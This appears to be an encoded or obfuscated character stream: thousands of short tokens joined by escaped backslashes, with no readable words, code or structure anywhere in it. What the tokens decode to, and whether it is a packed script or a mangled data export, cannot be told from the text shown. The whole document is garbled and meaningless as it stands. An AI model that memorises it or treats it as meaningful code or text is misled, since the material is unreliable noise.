a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\q\\a\\g\\a\\B\\a\\E\\a\\i\\a\\13\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\p\\a\\q\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\p\\a\\q\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\q\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\g\\a\\B\\a\\13\\a\\k\\a\\q\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\E\\a\\i\\a\\18\\a\\k\\a\\q\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\14\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\M\\a\\k\\a\\q\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\R\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\M\\a\\k\\a\\D\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\M\\a\\g\\a\\v\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\W\\a\\k\\a\\q\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Z\\a\\v\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\W\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\p\\a\\b\\p\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\b\\y\\a\\k\\a\\D\\a\\M\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\p\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\b\\y\\a\\C\\a\\b\\Q\\a\\B\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\17\\a\\u\\a\\k\\a\\h\\a\\p\\a\\b\\12\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\p\\a\\e\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\13\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\16\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\h\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\X\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\13\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\18\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\c\\a\\N\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\h\\a\\C\\a\\17\\a\\u\\a\\k\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\l\\a\\U\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\17\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\b\\b\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\l\\a\\q\\a\\d\\a\\b\\b\\a\\L\\a\\k\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\q\\a\\k\\a\\l\\a\\t\\a\\d\\a\\b\\b\\a\\s\\a\\f\\a\\e\\a\\b\\b\\a\\T\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\k\\a\\k\\a\\b\\b\\a\\M\\a\\g\\a\\B\\a\\l\\a\\q\\a\\d\\a\\b\\b\\a\\y\\a\\d\\a\\15\\a\\k\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\w\\a\\o\\a\\e\\a\\C\\a\\q\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\15\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\w\\a\\o\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\b\\b\\a\\18\\a\\e\\a\\x\\a\\e\\a\\b\\b\\a\\17\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\b\\b\\a\\w\\a\\i\\a\\b\\b\\a\\b\\V\\a\\i\\a\\b\\b\\a\\b\\h\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\b\\b\\a\\z\\a\\k\\a\\e\\a\\N\\a\\19\\a\\e\\a\\C\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\I\\a\\W\\a\\z\\a\\w\\a\\t\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\R\\a\\s\\a\\F\\a\\j\\a\\j\\a\\j\\a\\y\\a\\w\\a\\R\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\j\\a\\q\\a\\J\\a\\t\\a\\F\\a\\Y\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\K\\a\\13\\a\\J\\a\\M\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\K\\a\\q\\a\\q\\a\\y\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\G\\a\\J\\a\\t\\a\\q\\a\\J\\a\\t\\a\\j\\a\\y\\a\\s\\a\\t\\a\\s\\a\\j\\a\\13\\a\\F\\a\\z\\a\\j\\a\\I\\a\\F\\a\\M\\a\\j\\a\\w\\a\\K\\a\\j\\a\\17\\a\\F\\a\\q\\a\\K\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\j\\a\\t\\a\\w\\a\\t\\a\\z\\a\\q\\a\\j\\a\\13\\a\\b\\h\\a\\j\\a\\t\\a\\17\\a\\w\\a\\I\\a\\j\\a\\w\\a\\A\\a\\s\\a\\18\\a\\q\\a\\j\\a\\s\\a\\t\\a\\t\\a\\F\\a\\j\\a\\I\\a\\W\\a\\s\\a\\J\\a\\j\\a\\z\\a\\w\\a\\j\\a\\O\\a\\w\\a\\y\\a\\18\\a\\q\\a\\t\\a\\j\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\I\\a\\t\\a\\Y\\a\\z\\a\\q\\a\\j\\a\\z\\a\\q\\a\\J\\a\\18\\a\\t\\a\\17\\a\\j\\a\\q\\a\\s\\a\\M\\a\\17\\a\\j\\a\\17\\a\\t\\a\\A\\a\\z\\a\\j\\a\\F\\a\\q\\a\\W\\a\\z\\a\\s\\a\\M\\a\\q\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\y\\a\\s\\a\\t\\a\\q\\a\\j\\a\\j\\a\\q\\a\\z\\a\\I\\a\\q\\a\\j\\a\\13\\a\\z\\a\\j\\a\\y\\a\\q\\a\\K\\a\\s\\a\\13\\a\\z\\a\\t\\a\\j\\a\\F\\a\\q\\a\\t\\a\\13\\a\\F\\a\\J\\a\\j\\a\\18\\a\\q\\a\\t\\a\\b\\A\\a\\y\\a\\s\\a\\t\\a\\q\\a\\j\\a\\M\\a\\G\\a\\A\\a\\j\\a\\K\\a\\w\\a\\J\\a\\y\\a\\j\\a\\j\\a\\t\\a\\Y\\a\\W\\a\\q\\a\\j\\a\\M\\a\\q\\a\\J\\a\\t\\a\\q\\a\\F\\a\\j\\a\\K\\a\\G\\a\\F\\a\\j\\a\\17\\a\\n\\a\\j\\a\\I\\a\\13\\a\\T\\a\\I\\a\\t\\a\\F\\a\\w\\a\\J\\a\\18\\a\\j\\a\\w\\a\\J\\a\\y\\a\\q\\a\\Z\\a\\b\\d\\a\\K\\a\\j\\a\\b\\V\\a\\W\\a\\18\\a\\j\\a\\T\\a\\s\\a\\M\\a\\b\\h\\a\\18\\a\\F\\a\\G\\a\\13\\a\\J\\a\\y\\a\\j\\a\\t\\a\\q\\a\\Z\\a\\t\\a\\j\\a\\17\\a\\l\\a\\j\\a\\F\\a\\q\\a\\I\\a\\13\\a\\z\\a\\t\\a\\I\\a\\j\\a\\t\\a\\17\\a\\13\\a\\A\\a\\T\\a\\j\\a\\18\\a\\q\\a\\t\\a\\j\\a\\w\\a\\J\\a\\j\\a\\O\\a\\O\\a\\O\\a\\j\\a\\17\\a\\t\\a\\t\\a\\W\\a\\j\\a\\b\\V\\a\\I\\a\\G\\a\\J\\a\\W\\a\\j\\a\\s\\a\\z\\a\\t\\a\\j\\a\\b\\V\\a\\I\\a\\G\\a\\J\\a\\j\\a\\I\\a\\M\\a\\F\\a\\w\\a\\W\\a\\t\\a\\j\\a\\y\\a\\s\\a\\t\\a\\s\\a\\b\\Q\\a\\Y\\a\\W\\a\\q\\a\\j\\a\\K\\a\\q\\a\\q\\a\\y\\a\\I\\a\\j\\a\\s\\a\\b\\V\\a\\s\\a\\Z\\a\\j\\a\\I\\a\\13\\a\\M\\a\\M\\a\\q\\a\\I\\a\\I\\a\\j\\a\\q\\a\\A\\a\\T\\a\\q\\a\\y\\a\\j\\a\\Y\\a\\G\\a\\13\\a\\t\\a\\13\\a\\T\\a\\q\\a\\j\\a\\A\\a\\G\\a\\J\\a\\t\\a\\17\\a\\j\\a\\A\\a\\s\\a\\Z\\a\\j\\a\\y\\a\\s\\a\\Y\\a\\j\\a\\T\\a\\F\\a\\q\\a\\s\\a\\b\\h\\a\\j\\a\\Y\\a\\q\\a\\s\\a\\F\\a\\j\\a\\J\\a\\G\\a\\j\\a\\I\\a\\c\\a\\E\\a\\U\\a\\U\\a\\j\\a\\s\\a\\13\\a\\t\\a\\17\\a\\G\\a\\F\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\b\\c\\a\\s\\a\\t\\a\\17\\a\\j\\a\\I\\a\\w\\a\\19\\a\\q\\a\\j\\a\\s\\a\\z\\a\\t\\a\\q\\a\\F\\a\\J\\a\\s\\a\\t\\a\\q\\a\\j\\a\\F\\a\\q\\a\\z\\a\\j\\a\\A\\a\\q\\a\\y\\a\\w\\a\\s\\a\\j\\a\\F\\a\\q\\a\\z\\a\\s\\a\\t\\a\\q\\a\\y\\a\\j\\a\\I\\a\\b\\l\\a\\l\\a\\j\\a\\F\\a\\q\\a\\W\\a\\q\\a\\s\\a\\t\\a\\j\\a\\z\\a\\s\\a\\T\\a\\q\\a\\z\\a\\j\\a\\b\\e\\a\\b\\Q\\a\\b\\c\\a\\b\\16\\a\\j\\a\\M\\a\\G\\a\\R\\a\\q\\a\\F\\a\\j\\a\\A\\a\\q\\a\\t\\a\\s\\a\\j\\a\\I\\a\\w\\a\\y\\a\\q\\a\\T\\a\\s\\a\\F\\a\\b\\A\\a\\t\\a\\s\\a\\T\\a\\I\\a\\j\\a\\T\\a\\G\\a\\Z\\a\\M\\a\\G\\a\\y\\a\\q\\a\\j\\a\\A\\a\\b\\y\\a\\y\\a\\q\\a\\K\\a\\s\\a\\13\\a\\z\\a\\t\\a\\j\\a\\I\\a\\J\\a\\w\\a\\W\\a\\W\\a\\q\\a\\t\\a\\j\\a\\G\\a\\W\\a\\t\\a\\j\\a\\A\\a\\s\\a\\t\\a\\M\\a\\17\\a\\j\\a\\s\\a\\R\\a\\s\\a\\t\\a\\s\\a\\F\\a\\j\\a\\I\\a\\F\\a\\M\\a\\l\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\j\\a\\s\\a\\z\\a\\z\\a\\j\\a\\b\\g\\a\\b\\d\\a\\b\\A\\a\\b\\12\\a\\b\\c\\a\\15\\a\\b\\f\\a\\b\\S\\a\\j\\a\\t\\a\\s\\a\\T\\a\\c\\a\\j\\a\\M\\a\\z\\a\\q\\a\\s\\a\\F\\a\\j\\a\\t\\a\\s\\a\\T\\a\\j\\a\\F\\a\\q\\a\\s\\a\\y\\a\\Y\\a\\j\\a\\t\\a\\17\\a\\13\\a\\A\\a\\T\\a\\J\\a\\s\\a\\w\\a\\z\\a\\j\\a\\A\\a\\s\\a\\18\\a\\j\\a\\K\\a\\w\\a\\F\\a\\I\\a\\t\\a\\j\\a\\t\\a\\s\\a\\T\\a\\n\\a\\j\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\t\\a\\M\\a\\G\\a\\y\\a\\q\\a\\j\\a\\t\\a\\s\\a\\T\\a\\l\\a\\j\\a\\t\\a\\F\\a\\s\\a\\J\\a\\I\\a\\w\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\W\\a\\s\\a\\F\\a\\I\\a\\q\\a\\b\\12\\a\\J\\a\\t\\a\\j\\a\\K\\a\\z\\a\\G\\a\\G\\a\\F\\a\\j\\a\\b\\c\\a\\b\\d\\a\\b\\g\\a\\b\\Q\\a\\b\\e\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\m\\a\\b\\c\\a\\15\\a\\b\\Q\\a\\j\\a\\t\\a\\s\\a\\T\\a\\I\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\M\\a\\G\\a\\y\\a\\q\\a\\j\\a\\17\\a\\E\\a\\j\\a\\O\\a\\w\\a\\J\\a\\y\\a\\G\\a\\O\\a\\j\\a\\W\\a\\13\\a\\T\\a\\z\\a\\w\\a\\I\\a\\17\\a\\q\\a\\y\\a\\j\\a\\17\\a\\t\\a\\t\\a\\W\\a\\I\\a\\j\\a\\I\\a\\t\\a\\F\\a\\G\\a\\J\\a\\18\\a\\j\\a\\s\\a\\13\\a\\t\\a\\17\\a\\G\\a\\F\\a\\b\\A\\a\\J\\a\\s\\a\\A\\a\\q\\a\\j\\a\\K\\a\\q\\a\\s\\a\\t\\a\\13\\a\\F\\a\\q\\a\\y\\a\\j\\a\\t\\a\\17\\a\\13\\a\\A\\a\\T\\a\\13\\a\\F\\a\\z\\a\\j\\a\\T\\a\\G\\a\\Z\\a\\j\\a\\A\\a\\q\\a\\J\\a\\13\\a\\j\\a\\O\\a\\F\\a\\s\\a\\W\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\G\\a\\y\\a\\q\\a\\j\\a\\M\\a\\13\\a\\I\\a\\t\\a\\G\\a\\A\\a\\M\\a\\G\\a\\y\\a\\q\\a\\j\\a\\17\\a\\q\\a\\s\\a\\y\\a\\q\\a\\F\\a\\j\\a\\F\\a\\q\\a\\A\\a\\G\\a\\R\\a\\q\\a\\j\\a\\w\\a\\t\\a\\q\\a\\A\\a\\j\\a\\y\\a\\G\\a\\M\\a\\13\\a\\A\\a\\q\\a\\J\\a\\t\\a\\j\\a\\b\\16\\a\\w\\a\\J\\a\\b\\h\\a\\b\\16\\a\\w\\a\\I\\a\\t\\a\\c\\a\\c\\a\\U\\a\\j\\a\\q\\a\\s\\a\\I\\a\\q\\a\\j\\a\\U\\a\\I\\a\\j\\a\\M\\a\\I\\a\\I\\a\\j\\a\\I\\a\\w\\a\\y\\a\\q\\a\\T\\a\\s\\a\\F\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\O\\a\\F\\a\\s\\a\\W\\a\\W\\a\\q\\a\\F\\a\\j\\a\\F\\a\\q\\a\\j\\a\\O\\a\\w\\a\\y\\a\\t\\a\\17\\a\\j\\a\\K\\a\\z\\a\\G\\a\\s\\a\\t\\a\\j\\a\\I\\a\\q\\a\\t\\a\\15\\a\\t\\a\\t\\a\\F\\a\\w\\a\\T\\a\\13\\a\\t\\a\\q\\a\\j\\a\\w\\a\\y\\a\\j\\a\\I\\a\\13\\a\\T\\a\\j\\a\\F\\a\\G\\a\\A\\a\\s\\a\\j\\a\\I\\a\\q\\a\\t\\a\\j\\a\\M\\a\\z\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\M\\a\\s\\a\\W\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\z\\a\\s\\a\\Y\\a\\G\\a\\13\\a\\t\\a\\j\\a\\w\\a\\J\\a\\J\\a\\q\\a\\F\\a\\j\\a\\17\\a\\q\\a\\s\\a\\y\\a\\j\\a\\I\\a\\q\\a\\W\\a\\s\\a\\F\\a\\s\\a\\t\\a\\G\\a\\F\\a\\j\\a\\A\\a\\s\\a\\F\\a\\18\\a\\w\\a\\J\\a\\j\\a\\F\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\z\\a\\q\\a\\K\\a\\t\\a\\j\\a\\T\\a\\G\\a\\y\\a\\Y\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\y\\a\\q\\a\\Z\\a\\j\\a\\t\\a\\17\\a\\j\\a\\W\\a\\F\\a\\q\\a\\R\\a\\j\\a\\t\\a\\G\\a\\W\\a\\j\\a\\t\\a\\G\\a\\j\\a\\T\\a\\s\\a\\M\\a\\b\\h\\a\\j\\a\\j\\a\\13\\a\\b\\14\\a\\b\\V\\a\\b\\w\\a\\18\\a\\b\\o\\a\\b\\1b\\a\\b\\12\\a\\17\\a\\b\\l\\a\\U\\a\\j\\a\\J\\a\\s\\a\\A\\a\\q\\a\\j\\a\\G\\a\\13\\a\\t\\a\\q\\a\\F\\a\\j\\a\\I\\a\\q\\a\\M\\a\\j\\a\\t\\a\\w\\a\\A\\a\\q\\a\\s\\a\\18\\a\\G\\a\\j\\a\\s\\a\\y\\a\\y\\a\\b\\14\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\M\\a\\G\\a\\A\\a\\A\\a\\q\\a\\J\\a\\t\\a\\I\\a\\j\\a\\K\\a\\q\\a\\s\\a\\t\\a\\j\\a\\F\\a\\w\\a\\18\\a\\17\\a\\t\\a\\j\\a\\s\\a\\J\\a\\y\\a\\j\\a\\I\\a\\t\\a\\s\\a\\F\\a\\t\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\17\\a\\c\\a\\j\\a\\z\\a\\s\\a\\T\\a\\q\\a\\z\\a\\b\\j\\a\\s\\a\\18\\a\\q\\a\\j\\a\\J\\a\\I\\a\\j\\a\\z\\a\\I\\a\\j\\a\\F\\a\\q\\a\\W\\a\\z\\a\\s\\a\\M\\a\\q\\a\\b\\Q\\a\\q\\a\\Z\\a\\t\\a\\j\\a\\N\\a\\U\\a\\U\\a\\j\\a\\I\\a\\13\\a\\A\\a\\A\\a\\s\\a\\F\\a\\Y\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\T\\a\\z\\a\\G\\a\\18\\a\\j\\a\\18\\a\\w\\a\\K\\a\\j\\a\\T\\a\\W\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\I\\a\\W\\a\\G\\a\\t\\a\\j\\a\\I\\a\\M\\a\\F\\a\\G\\a\\z\\a\\z\\a\\b\\Q\\a\\G\\a\\W\\a\\j\\a\\b\\o\\a\\13\\a\\b\\d\\a\\b\\16\\a\\J\\a\\j\\a\\A\\a\\b\\16\\a\\b\\l\\a\\b\\j\\a\\b\\12\\a\\j\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\b\\1a\\a\\b\\r\\a\\I\\a\\j\\a\\b\\k\\a\\M\\a\\13\\a\\L\\a\\O\\a\\b\\i\\a\\T\\a\\R\\a\\b\\l\\a\\L\\a\\U\\a\\17\\a\\b\\12\\a\\G\\a\\b\\u\\a\\n\\a\\F\\a\\b\\12\\a\\b\\A\\a\\I\\a\\b\\l\\a\\z\\a\\b\\16\\a\\b\\s\\a\\n\\a\\19\\a\\b\\h\\a\\b\\16\\a\\b\\w\\a\\U\\a\\c\\a\\b\\S\\a\\15\\a\\j\\a\\I\\a\\b\\b\\a\\b\\b\\a\\j\\a\\W\\a\\J\\a\\18\\a\\j\\a\\s\\a\\R\\a\\s\\a\\t\\a\\s\\a\\F\\a\\b\\m\\a\\G\\a\\13\\a\\J\\a\\y\\a\\j\\a\\A\\a\\s\\a\\w\\a\\J\\a\\j\\a\\I\\a\\w\\a\\A\\a\\W\\a\\z\\a\\Y\\a\\b\\Q\\a\\s\\a\\T\\a\\j\\a\\O\\a\\w\\a\\y\\a\\j\\a\\J\\a\\T\\a\\I\\a\\W\\a\\j\\a\\O\\a\\F\\a\\W\\a\\j\\a\\t\\a\\w\\a\\t\\a\\13\\a\\z\\a\\G\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\19\\a\\j\\a\\K\\a\\w\\a\\18\\a\\13\\a\\F\\a\\q\\a\\j\\a\\17\\a\\s\\a\\18\\a\\13\\a\\q\\a\\j\\a\\I\\a\\A\\a\\s\\a\\z\\a\\z\\a\\j\\a\\I\\a\\13\\a\\T\\a\\I\\a\\t\\a\\F\\a\\j\\a\\c\\a\\U\\a\\E\\a\\U\\a\\W\\a\\Z\\a\\j\\a\\G\\a\\J\\a\\z\\a\\Y\\a\\j\\a\\t\\a\\17\\a\\q\\a\\A\\a\\q\\a\\Z\\a\\W\\a\\G\\a\\I\\a\\q\\a\\j\\a\\I\\a\\M\\a\\F\\a\\q\\a\\q\\a\\J\\a\\j\\a\\L\\a\\E\\a\\j\\a\\c\\a\\N\\a\\U\\a\\j\\a\\W\\a\\s\\a\\F\\a\\q\\a\\J\\a\\t\\a\\j\\a\\I\\a\\17\\a\\G\\a\\O\\a\\j\\a\\b\\14\\a\\b\\d\\a\\b\\c\\a\\b\\c\\a\\b\\S\\a\\b\\g\\a\\b\\Q\\a\\b\\x\\a\\b\\A\\a\\b\\Q\\a\\b\\S\\a\\b\\q\\a\\b\\Q\\a\\j\\a\\W\\a\\F\\a\\q\\a\\W\\a\\q\\a\\J\\a\\y\\a\\j\\a\\t\\a\\F\\a\\13\\a\\q\\a\\j\\a\\s\\a\\W\\a\\W\\a\\q\\a\\J\\a\\y\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\18\\a\\q\\a\\F\\a\\j\\a\\s\\a\\J\\a\\w\\a\\A\\a\\s\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\T\\a\\G\\a\\t\\a\\t\\a\\G\\a\\A\\a\\j\\a\\s\\a\\t\\a\\t\\a\\F\\a\\w\\a\\T\\a\\13\\a\\t\\a\\q\\a\\j\\a\\A\\a\\G\\a\\13\\a\\I\\a\\q\\a\\q\\a\\R\\a\\q\\a\\J\\a\\t\\a\\j\\a\\M\\a\\G\\a\\z\\a\\13\\a\\A\\a\\J\\a\\c\\a\\j\\a\\A\\a\\G\\a\\19\\a\\j\\a\\j\\a\\t\\a\\s\\a\\T\\a\\I\\a\\z\\a\\q\\a\\t\\a\\j\\a\\y\\a\\w\\a\\I\\a\\W\\a\\z\\a\\s\\a\\Y\\a\\j\\a\\t\\a\\G\\a\\18\\a\\18\\a\\z\\a\\q\\a\\j\\a\\I\\a\\q\\a\\s\\a\\F\\a\\M\\a\\17\\a\\T\\a\\s\\a\\F\\a\\j\\a\\K\\a\\s\\a\\z\\a\\I\\a\\q\\a\\j\\a\\b\\u\\a\\U\\a\\U\\a\\j\\a\\s\\a\\J\\a\\w\\a\\A\\a\\s\\a\\t\\a\\q\\a\\j\\a\\T\\a\\G\\a\\F\\a\\y\\a\\q\\a\\F\\a\\j\\a\\M\\a\\G\\a\\z\\a\\13\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\t\\a\\q\\a\\A\\a\\l\\a\\j\\a\\w\\a\\t\\a\\q\\a\\A\\a\\n\\a\\j\\a\\I\\a\\q\\a\\s\\a\\F\\a\\M\\a\\17\\a\\j\\a\\F\\a\\q\\a\\A\\a\\G\\a\\R\\a\\q\\a\\b\\14\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\J\\a\\G\\a\\J\\a\\q\\a\\j\\a\\I\\a\\W\\a\\z\\a\\w\\a\\t\\a\\j\\a\\I\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\t\\a\\M\\a\\G\\a\\A\\a\\A\\a\\q\\a\\J\\a\\t\\a\\I\\a\\j\\a\\17\\a\\w\\a\\y\\a\\q\\a\\b\\x\\a\\W\\a\\q\\a\\q\\a\\y\\a\\j\\a\\M\\a\\A\\a\\A\\a\\O\\a\\w\\a\\y\\a\\18\\a\\q\\a\\t\\a\\j\\a\\F\\a\\y\\a\\J\\a\\j\\a\\w\\a\\M\\a\\G\\a\\J\\a\\j\\a\\T\\a\\b\\A\\a\\F\\a\\M\\a\\j\\a\\I\\a\\17\\a\\G\\a\\O\\a\\b\\x\\a\\W\\a\\q\\a\\q\\a\\y\\a\\j\\a\\18\\a\\y\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\V\\a\\b\\p\\a\\13\\a\\q\\a\\F\\a\\Y\\a\\j\\a\\T\\a\\z\\a\\s\\a\\J\\a\\b\\h\\a\\j\\a\\I\\a\\t\\a\\s\\a\\t\\a\\w\\a\\M\\a\\b\\A\\a\\W\\a\\s\\a\\18\\a\\q\\a\\j\\a\\K\\a\\s\\a\\y\\a\\q\\a\\j\\a\\17\\a\\w\\a\\y\\a\\q\\a\\j\\a\\K\\a\\s\\a\\y\\a\\q\\a\\b\\d\\a\\13\\a\\t\\a\\j\\a\\b\\16\\a\\15\\a\\b\\X\\a\\b\\S\\a\\b\\16\\a\\b\\A\\a\\b\\x\\a\\b\\S\